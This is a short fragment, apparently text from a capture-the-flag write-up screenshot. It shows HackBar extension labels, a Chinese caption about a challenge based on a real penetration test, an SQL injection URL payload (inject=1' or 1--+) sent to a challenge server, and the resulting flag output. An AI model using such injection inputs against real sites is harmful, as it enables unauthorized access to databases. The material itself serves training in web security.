 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY
Load URL
http://111.200.241.244:58914/?inject=1' or 1--+
Split URL
Execute
Post data Referrer 0xHEX %UR
取材于某次真实环境渗透，只说
姿势: 1 提交查询
array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}